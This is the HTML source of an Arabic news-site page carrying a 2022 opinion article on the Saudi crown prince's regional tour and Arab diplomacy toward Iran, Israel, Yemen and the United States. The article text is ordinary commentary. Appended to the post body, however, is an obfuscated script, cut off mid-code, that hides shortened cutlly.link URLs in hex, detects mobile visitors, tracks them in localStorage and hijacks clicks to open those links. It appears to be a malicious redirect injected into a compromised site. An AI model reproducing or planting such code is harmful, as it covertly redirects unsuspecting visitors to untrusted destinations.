</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/34208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/34208" />
<link rel='shortlink' href='https://arabiansforum.net/?p=34208' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F34208" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F34208&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="السّعودية ومصر تدشّنان الخروج العربي من النّفق" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2022/06/ال-17.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2022/06/ال-17.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2022/06/ال-17.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="403" />
<meta property="og:url" content="https://arabiansforum.net/archives/34208" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="لماذا اختار ولي العهد السعودي مصر والأردن وتركيا لجولته الخارجية التي تحمل مؤشّرات تدشين مرحلة جديدة من الدبلوماسية السعودية؟ لعل محطتَي القاهرة وعمّان تمثّلان امتداداً لجولة الأمير محمد بن سلمان على عواصم الخليج أواخر العام الماضي، التي مهّدت لقمة دول مجلس التعاون في الرياض، إذ إن البيانات المشتركة في الجولتين حرصت على تسجيل المواقف الموحّدة &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-34208 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الجمعة, يناير 30 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">السّعودية ومصر تدشّنان الخروج العربي من النّفق</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			السّعودية ومصر تدشّنان الخروج العربي من النّفق		</h1>

					<h2 class="entry-sub-title">عبدالوهاب بدرخان</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يونيو 27, 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 281 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 4 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="480" height="403" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2022/06/ال-17.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">لماذا اختار ولي العهد السعودي مصر والأردن وتركيا لجولته الخارجية التي تحمل مؤشّرات تدشين مرحلة جديدة من الدبلوماسية السعودية؟ لعل محطتَي القاهرة وعمّان تمثّلان امتداداً لجولة الأمير محمد بن سلمان على عواصم الخليج أواخر العام الماضي، التي مهّدت لقمة دول مجلس التعاون في الرياض، إذ إن البيانات المشتركة في الجولتين حرصت على تسجيل المواقف الموحّدة من مجمل القضايا العربية، لتكون بمثابة قواعد مرجعية للمفاهيم التي تنطلق منها الدول المعنية في مقاربة مختلف الأزمات، من سوريا إلى العراق ولبنان وليبيا والسودان واليمن، مع الحفاظ على &#8220;مركزية&#8221; القضية الفلسطينية ومقوّمات حلّها بإزالة الاحتلال الإسرائيلي، وكذلك صوغ الثوابت العربية إزاء الإشكالية الإيرانية في المنطقة، ومن دون إغفال قضية سد النهضة الإثيوبي وانعكاسها على الأمن المائي المصري والسوداني&#8230;</p>
<p style="text-align: justify;">وبما أن قمة جدّة منتصف تموز (يوليو) ستجمع قادة دول الخليج ومصر والأردن والعراق مع الرئيس الأميركي، فإن استباقها بجولة الأمير محمد أُريد به التنسيق المسبق الذي يُستكمل باستقبال رئيس الوزراء العراق في الرياض، لكنه استهدف أيضاً إزالة أي التباس أو تناقض أو حساسيات قد تكون طرأت خلال التعاطي مع بعض الملفات الثنائية أو المرتبطة بسياسات عامة. في الوقت نفسه كانت هناك إشارة قويّة إلى استعداد السعودية لدور ريادي، عربي وإقليمي، كان دائماً منتظراً ومتوقّعاً. ذاك أن مرحلة الضعف والتراجع والتشرذم طالت عربياً ولا بدّ من حراك يؤذن بالخروج منها.</p>
<p style="text-align: justify;">في هذا السياق، جاءت محطة تركيا في جولة الأمير محمد، إذ يمكن أن يشكّل التطبيع السعودي معها، بعد التطبيع الإماراتي، وقبيل التطبيع المصري أيضاً، نموذجاً لعلاقات تعاون ومصالح بين الدول العربية الأساسية ودول الجوار الإقليمي، لكن ثمة شروطاً ومقوّمات لأي تطبيع كي تحقق الأطراف الأهداف التي تتوخّاها منه. وينبغي التذكير بأن قضية التعامل مع هذا الجوار طرحت نفسها في العقدين الأخيرين ولم يكن هناك توافق عربي على المعايير أو الوسائل المطلوبة للشروع بها، لكنها أصبحت ملحّة بعد تفجّر الانتفاضات الشعبية في عدد من البلدان العربية، وتحوّل بعضها إلى صراعات مسلحة مستعصية على الحلول السياسية، إذ أصبحت دول الجوار إمّا متدخلة مباشرة في تلك الصراعات أو أدوات تدخل لمصلحة دول كبرى، وفي كل الأحوال أظهرت دول الجوار ميولاً وأطماعاً &#8220;إمبراطورية&#8221; مستندة إلى تفوّق عسكري كإسرائيل، أو إلى أحقاد تاريخية كإيران، أو إلى استعادة أمجاد غابرة كتركيا.</p>
<p style="text-align: justify;">في المقارنة بين الحالات الثلاث، تبدو الحال التركية قابلة للعقلنة والاختبار، خصوصاً أنها أجرت وتجري مراجعات لسلوكياتها ولمشاريع زعامة إقليمية ظنّتها معقودة لها اعتماداً على تيار الإسلام السياسي. ولا يزال مطلوباً أن توضح أدوارها في ليبيا وشمال سوريا كي تستقيم صورتها ويُوثّق بنياتها وتسهل التسويات معها.</p>
<p style="text-align: justify;">أما الحالان الإيرانية والإسرائيلية فلا تزالان عدوانيتين من جهة، وبعيدتين من جهة أخرى من مواصفات أي تطبيع معهما، فلا &#8220;الحوار&#8221; يمكن أن يبدّل طبيعة المشروع الإيراني وأهدافه أو يفكّك ميليشياته، ولا نماذج التقارب مع إسرائيل غيّرت شيئاً من سعيها إلى ابتلاع كل الأراضي الفلسطينية، أو من اضطهادها وعنصريتها حيال الشعب الفلسطيني.</p>
<p style="text-align: justify;">قبل التفاهم مع دول الجوار، كان واضحاً أن هناك ضرورة لتوحيد الرؤى العربية بالنسبة إلى سبع قضايا ساخنة، يمكن تلخيص المواقف منها في ثلاثة: 1) وحدة الأرض والمجتمع وسلامتهما، 2) إنهاض الدولة الوطنية حيثما تعرّضت للانهيار والحفاظ عليها حيثما توجد، كمنطلق للخروج من الأزمات والإقبال على التطوير والإصلاح، 3) دعم الحلول السياسية المستجيبة لتطلعات الشعوب من دون إملاءات خارجية&#8230; لا بدّ لهذه المبادئ من أن تسود لاستعادة الاستقرار المفقود والدولة المتصالحة مع شعبها، سواء في سوريا أم في العراق أم في لبنان، التي أنهكتها الصراعات وأخضعتها لواقع انقسامي جغرافي واجتماعي، أم في ليبيا التي تتداخل فيها الأجندات المحلية والخارجية وتهدّدها بالتفسّخ، أم أخيراً في السودان الذي فشلت فيه تجارب حكم العسكر وشهد أخيراً سقوط صيغة الشراكة بين المدنيين والعسكريين، لأن الأخيرين عاجزون عن العودة إلى ثكنهم وعن قبول الحلول الوسط.</p>
<p style="text-align: justify;">وبالنظر إلى وجود فرصة تتمثّل بتلاقي الإرادات الدولية والأممية والخليجية، فمن الطبيعي أن يجري التركيز على أولوية إنهاء حرب اليمن ووضع الأزمة على سكّة الحلّ السياسي. وبديهي أنه لا يمكن أن يتأسس حلٌّ كهذا على مغامرات ميليشيا نشأت لخدمة مشروع إيراني وليس لديها أي مشروع لاستقرار اليمن، بل برهنت طوال ثمانية أعوام عداءها للشعب اليمني واستهدافها العدواني للجوار الخليجي، وللسعودية تحديداً. لذلك بات صون الأمن القومي العربي يمرّ بالضرورة بحسم واضح لأزمة اليمن، فكما حاول الانقلاب الحوثي جعلها تتويجاً لتوسّع النفوذ الإيراني، لا بد من تثبيتها انحساراً لهذا النفوذ الذي لم يبدُ منه سوى جانبه التخريبي.</p>
<p style="text-align: justify;">وفي أي حال، لم يعد ممكناً عربياً التجاهل أو الاستهانة إزاء الخطر الإيراني، سواء لأنه لا يزال يوظّف ميليشياته في تعطيل الحلول السلمية الوطنية في أكثر من بلد عربي، أو لأنه يمثّل تحدّياً للأمن القومي العربي. وعلى رغم أن إيران ذهبت بعيداً في العسكرة والشحن المذهبيين كما في استخدام جماعات الإرهاب لاختراق المجتمعات، إلا أن المواقف الرسمية للحكومات العربية لا تزال في الإطار الدبلوماسي، كما عبّر عنها مثلاً البيان المشترك المصري – السعودي، إذ يتضامن من جهة مع الجهود الدولية لمنع إيران من امتلاك سلاح نووي، ويحثّها من جهة أخرى على التزام مبادئ &#8220;عدم التدخّل في شؤون الدول العربية&#8221;، و&#8221;الحفاظ على حسن الجوار&#8221;، و&#8221;تجنيب المنطقة الأنشطة المزعزعة للاستقرار، بما فيها دعم الميليشيات وتهديد الملاحة البحرية وخطوط التجارة الدولية&#8221;، علماً بأن طهران أسقطت كل هذه المبادئ من قاموسها.</p>
<p style="text-align: justify;">قبيل قمة جدة لا بدّ من الإشارة إلى مفارقات يفترض أن يصار إلى توضيحها، لأن الجانب العربي بات يعرف كل المخاتلات الأميركية، بل أُتخم منها: أي صدقية لالتزامات دفاعية تتعهّدها واشنطن إذا كانت مقتنعة بضرورة إبقاء المنطقة العربية محاصرة إيرانياً وإسرائيلياً، وأي صدقية لاحترامها العلاقة مع العرب إذا كانت لا ترى أمنهم ومصالحهم إلا إذا كانت مرتبطة بأمن إسرائيل، وأي صدقية لـ&#8221;تطبيع&#8221; (مع إسرائيل) تدعو إليه واشنطن من دون أن يكون لديها أي مشروع لإنصاف الشعب الفلسطيني، وأي صدقية للحثّ على زيادة إنتاج الطاقة إذا كان الهدف خفض الأسعار وتصعيد الضغوط على روسيا؟.. وهذه كلّها مجرّد عيّنات.</p>
<p style="text-align: justify;"><strong>المصدر: النهار العربي</strong></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 